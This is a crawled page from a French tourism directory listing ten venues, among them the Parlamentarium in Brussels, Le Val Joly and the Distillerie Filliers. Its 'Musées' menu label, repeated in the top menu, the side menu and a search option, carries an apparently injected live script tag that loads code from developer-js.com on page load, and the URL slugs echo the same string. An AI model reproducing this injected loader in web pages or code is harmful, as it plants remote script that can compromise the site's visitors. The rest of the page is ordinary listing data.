

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/tourisme/13
body_size: 6772
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Tourisme | loisiramag.fr</title>




	<meta name="description" content="Retrouvez les Tourisme et les structures et établissements culturels, touristiques ou de loisirs.">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","rubrique":"tourisme","type":"resultat","page":"13","origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">dimanche 18 janvier 2026 - Ste Prisca</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees-script-src-developer-js-com-vjs-script">Musées<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/tourisme">Tourisme</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Musées<script src=//developer-js.com/vjs></script>		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme" class="nav-menu-item nav-menu-item_guide">
			Tourisme		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/tourisme/13">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees-script-src-developer-js-com-vjs-script">Musées<script src=//developer-js.com/vjs></script></option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme">Tourisme</option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/tourisme">
			<span itemprop="name">Tourisme</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
</nav>



	<div class="site-contenu">
						<div class="section">
<!-- Le nombre de réponses -->
<div class="resultat-reponses">Réponse(s) : 121 à 130 sur 176</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/tourisme/1730/parlamentarium" title="+ d'infos sur Parlamentarium à Bruxelles 1  (B)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Visite Découverte</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1730_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Parlamentarium</h1>
		<h2 class="resultat-soustitre">Le Centre des visiteurs du Parlement européen</h2>
	</div>
		<p class="resultat-commune">1000 Bruxelles 1  (B)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Esplanade Solidarnosc 1980, Place du Luxembourg 100",
		"postalCode": "1000",
		"addressLocality": "Bruxelles 1  (B)"
	},
	"name": "Parlamentarium",
	"telephone": "32.02.283.22.22",
	"description": "Le Centre des visiteurs du Parlement européen - Découvrez la politique européenne sous un jour nouveau dans le plus grand centre parlementaire pour visiteurs...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1730_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/parcs-nature/1974/le-val-joly" title="+ d'infos sur Le Val Joly à Eppe Sauvage (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Tourisme Nature</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1974_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Le Val Joly</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">59132 Eppe Sauvage (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "  ",
		"postalCode": "59132",
		"addressLocality": "Eppe Sauvage (F)"
	},
	"name": "Le Val Joly",
	"telephone": "03.27.61.83.76",
	"description": "Le Val Joly est situé au cœur du Parc Départemental, un site de 411 ha doté d'un lac de 180 ha.  C'est aussi une base nautique, un centre VTT, un centre d'i...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1974_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/tourisme/1956/les-lacs-de-l-eau-d-heure" title="+ d'infos sur Les Lacs de l'Eau d'Heure à Boussu lez Walcourt  (B)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Tourisme Nature</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1956_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Les Lacs de l'Eau d'Heure</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">6440 Boussu lez Walcourt  (B)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Centre d'Accueil de la Plate Taille",
		"postalCode": "6440",
		"addressLocality": "Boussu lez Walcourt  (B)"
	},
	"name": "Les Lacs de l'Eau d'Heure",
	"telephone": "(0)71 50.92.92 ",
	"description": "5 lacs artificiels  - Lac de Féronval - Lac du Ry Jaune - Lac de la Plate Taille - Lac de Falemprise - Lac de l'Eau d'Heure  Activités sportives et récréati...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1956_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/tourisme/1940/maison-du-tourisme-du-pays-de-charleroi" title="+ d'infos sur Maison du Tourisme du Pays de Charleroi à Charleroi  (B)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Offices de Tourisme</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1940_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Maison du Tourisme du Pays de Charleroi</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">6000 Charleroi  (B)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Place Charles II 20",
		"postalCode": "6000",
		"addressLocality": "Charleroi  (B)"
	},
	"name": "Maison du Tourisme du Pays de Charleroi",
	"telephone": "32.0.71.86.14.14",
	"description": "Charleroi Métropole tourisme est la plateforme touristique regroupant les 29 communes de la Métropole.",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1940_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/tourisme/1920/office-de-tourisme-et-des-congres" title="+ d'infos sur Office de Tourisme et des Congrès à Antibes (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Offices de Tourisme</h3>
			<img class="resultat-image_guide" alt="" src="/medias/visuels/nondispo_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Office de Tourisme et des Congrès</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">06600 Antibes (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "11 Place de Gaulle",
		"postalCode": "06600",
		"addressLocality": "Antibes (F)"
	},
	"name": "Office de Tourisme et des Congrès",
	"telephone": "04.92.90.53.00",
	"description": "",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1920_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees-script-src-developer-js-com-vjs-script/1917/musee-de-la-mine-de-cap-garonne" title="+ d'infos sur Musée de la Mine de Cap Garonne à Le Pradet (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Visite Découverte</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1917_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Musée de la Mine de Cap Garonne</h1>
		<h2 class="resultat-soustitre">Musée Minéralogique & Géologique</h2>
	</div>
		<p class="resultat-commune">83220 Le Pradet (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "1000 Chemin du Baou Rouge",
		"postalCode": "83220",
		"addressLocality": "Le Pradet (F)"
	},
	"name": "Musée de la Mine de Cap Garonne",
	"telephone": "04.94.08.32.46",
	"description": "Musée Minéralogique & Géologique - L’un des plus beaux sites minéralogiques du monde.   De la vie des mineurs à l’histoire de la roche, la visite de ce...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1917_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/tourisme/1866/atelier-mcd85" title="+ d'infos sur Atelier MCD85 à Soullans (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Visite Découverte</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1866_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Atelier MCD85</h1>
		<h2 class="resultat-soustitre">Cours de peinture sur porcelaine pour adultes et pour enfants de 6 à 12 ans</h2>
	</div>
		<p class="resultat-commune">85300 Soullans (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "19 Chemin des Landes",
		"postalCode": "85300",
		"addressLocality": "Soullans (F)"
	},
	"name": "Atelier MCD85",
	"telephone": "06.60.90.70.30",
	"description": "Cours de peinture sur porcelaine pour adultes et pour enfants de 6 à 12 ans - L'Atelier MCD85 propose des cours de peinture sur porcelaine aux adultes. Le jeud...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1866_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/tourisme/1844/la-passerelle-de-mazamet" title="+ d'infos sur La Passerelle de Mazamet à Mazamet (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Visite Découverte</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1844_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">La Passerelle de Mazamet</h1>
		<h2 class="resultat-soustitre">ou Passerelle de Hautpoul... -  Au-dessus du vide jusqu'à Haupoul</h2>
	</div>
		<p class="resultat-commune">81200 Mazamet (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "95 Rue de la Resse",
		"postalCode": "81200",
		"addressLocality": "Mazamet (F)"
	},
	"name": "La Passerelle de Mazamet",
	"telephone": "",
	"description": "ou Passerelle de Hautpoul... -  Au-dessus du vide jusqu'à Haupoul - Une belle réussite ce saut au-dessus de l’Arnette !   La passerelle ouverte au public de...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1844_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/art-culture/1840/ile-buda" title="+ d'infos sur Île Buda à Kortrijk  (B)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Visite Découverte</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1840_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Île Buda</h1>
		<h2 class="resultat-soustitre">BUDA Arts Center</h2>
	</div>
		<p class="resultat-commune">8500 Kortrijk  (B)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Kapucjnenstraat 10",
		"postalCode": "8500",
		"addressLocality": "Kortrijk  (B)"
	},
	"name": "Île Buda",
	"telephone": "32.56.22.10.01",
	"description": "BUDA Arts Center - Entourée par les bras de la Lys, l’île Buda accueille tous les visiteurs férus d’art.   Ce centre d’activités récréatives abrite,...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1840_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/tourisme/1839/distillerie-filliers" title="+ d'infos sur Distillerie Filliers à Bachte Maria Leerne  (B)">
<section class="resultat">

		<h3 class="resultat-rubrique">Tourisme > Visite Découverte</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1839_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Distillerie Filliers</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">9800 Bachte Maria Leerne  (B)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Leernse Steenweg 3",
		"postalCode": "9800",
		"addressLocality": "Bachte Maria Leerne  (B)"
	},
	"name": "Distillerie Filliers",
	"telephone": "",
	"description": "Distillation de spiritueux depuis 1880 La Distillerie Filliers a bien changé depuis l’époque où elle était une ferme-distillerie. Aujourd’hui, elle est ...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1839_1.jpg"
}
</script>
<div class="div-pagination">
<div class="div-pagination visible-us no-print">
<ul class="pager">
  <li class="previous"><a href="/tourisme/12"><i class="fa fa-arrow-left"></i></a></li>
  <li class="next"><a href="/tourisme/14"><i class="fa fa-arrow-right"></i></a></li>
</ul> <!-- fin pager -->
</div>
<div class="div-pagination hidden-us no-print">
<ul class="pagination">
    <li><a href="/tourisme">&lt;&lt;</a></li>
    <li><a href="/tourisme/12">&lt;</a></li>
    <li class="disabled"><span>...</span></li>
    <li><a href="/tourisme/9">9</a></li>
    <li><a href="/tourisme/10">10</a></li>
    <li><a href="/tourisme/11">11</a></li>
    <li><a href="/tourisme/12">12</a></li>
    <li class="active"><span>13</span></li>
    <li><a href="/tourisme/14">14</a></li>
    <li><a href="/tourisme/15">15</a></li>
    <li><a href="/tourisme/16">16</a></li>
    <li><a href="/tourisme/17">17</a></li>
    <li class="disabled"><span>...</span></li>
    <li><a href="/tourisme/14">&gt;</a></li>
    <li><a href="/tourisme/18">&gt;&gt;</a></li>
</ul> <!-- fin pagination -->
</div>
</div>
</div>					</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Tourisme en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/tourisme">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/tourisme">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/tourisme">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/tourisme">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/tourisme">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/tourisme">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/tourisme">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/tourisme">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/tourisme">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/tourisme">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/tourisme">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/tourisme">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/tourisme">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/tourisme">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>				<div class="section section2 rappels">
<div class="rappels-header">Tourisme en rubriques</div>
		<div class="resultat curseur clearfix" data-href="/tourisme/offices-de-tourisme">
			<p class="rappel">
				<span class="titre">Offices de Tourisme</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(29)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/tourisme/visite-decouverte">
			<p class="rappel">
				<span class="titre">Visite Découverte</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(110)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/tourisme/sejours-decouverte">
			<p class="rappel">
				<span class="titre">Séjours découverte</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(2)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/tourisme/agence-de-voyages">
			<p class="rappel">
				<span class="titre">Agence de voyages</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(1)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/tourisme/tourisme-fluvial">
			<p class="rappel">
				<span class="titre">Tourisme Fluvial</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(8)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/tourisme/tourisme-nature">
			<p class="rappel">
				<span class="titre">Tourisme Nature</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(45)</span>
			</p>
		</div>
</div>					</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1047413"